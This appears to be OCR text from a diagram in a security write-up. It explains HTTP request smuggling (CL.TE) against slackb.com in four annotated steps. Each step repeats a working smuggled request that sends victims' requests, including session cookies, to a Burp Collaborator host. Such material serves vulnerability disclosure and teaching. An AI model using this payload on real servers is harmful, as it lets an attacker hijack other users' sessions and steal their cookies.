 1) Front end processes using CL
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X
2) Backend processes using TE (socket poisoned)
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X
Poison
3) Backend Victim Request Received
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: XGET /some/requested/endpoint HTTP/1.1
Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BpykcwFd..........
oh no
4) Poison is merged with victim request,
processed and sent back
to the victim
GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83
0
GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: XGET /some/requested/endpoint HTTP/1.1
Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BpykcwFd..........
This line turned into a
custom header and is
ignored